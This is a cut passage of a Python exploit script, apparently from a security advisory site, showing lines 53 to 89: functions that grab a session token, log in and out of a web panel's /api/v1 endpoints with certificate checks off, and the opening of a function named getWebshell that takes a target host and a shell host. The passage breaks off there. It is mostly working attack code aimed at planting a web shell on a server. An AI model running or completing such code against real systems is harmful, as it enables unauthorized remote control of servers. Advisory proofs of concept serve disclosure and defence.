 Home The community What we do Scope Our story Advisories Submission Contact FAQ
53. result_str = ''.join(random.choice(letters) for i in range(length))
54. return result_str
55.
56. def getSession(us,targetHost,ss=1):
57. sessPath ='/api/v1/login/index.php'
58. if ss == 2:
59. sessPath = '/api/v1/login/session.php'
60. r = us.get(targetHost + sessPath, verify=False)
61. try:
62. if '"token":"' in r.text:
63. return r.json()
64. else:
65. print('Getting own session data error')
66. exit()
67. except Exception as e:
68. print(str(e))
69. exit()
70.
71. def login(us,targetHost,login,passwd):
72. try:
73. r = us.post(targetHost + '/api/v1/login/index.php', verify=False, data=
{'user':login,'password':passwd,'token':getSession(us,targetHost)['token']})
74. if r.text:
75. print('[+] Logged in as '+login)
76. return True
77. else:
78. return False
79. except Exception as e:
80. print(str(e))
81. return False
82.
83.
84. def logout(us,targetHost):
85. r = us.get(targetHost + '/api/v1/logout/index.php', verify=False)
86. print('[+] Logged out ')
87.
88. def getWebshell(us,targetHost,shellHost,username,ipFromHostname):
89. #r = us.get(targetHost + '/api/v1/delete/web/index.php?